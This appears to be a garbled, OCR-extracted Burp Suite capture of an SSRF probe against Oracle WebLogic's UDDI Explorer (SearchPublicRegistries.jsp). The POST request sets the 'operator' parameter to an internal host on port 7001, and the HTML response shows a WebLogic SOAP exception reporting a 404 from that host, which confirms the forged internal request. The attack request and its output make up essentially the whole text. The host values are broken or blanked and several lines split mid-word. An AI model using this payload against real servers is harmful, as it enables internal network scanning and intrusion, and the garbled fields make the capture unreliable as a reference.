 Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: :7001
Content-Length: 136
Cache-Control: max-age=0
Origin: http:/, 50:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer:
http:// 0:7001/uddiexplorer/SearchPublicRegistries.js
p
Accept-Language: zh-CN,zh;q=0.8
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!
IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://servi
ces.xmethods.net/glue/inquire/uddi!XMethods|;
!1235713544
Connection: close
operator=http:// 0:7001&rdoSearch=name&txtSearchname=
1&txtSearchkey=1&txtSearchfor=1&selfor=Business+location&btnSub
mit=Search
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Geographic Taxonomy" >ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit
name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
The server at http:/ :7001 returned a 404 error
code &#40;Not Found&#41;. Please ensure that your URL is
correct, and the web service has deployed without error.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
? < + > Type a search term 0 matches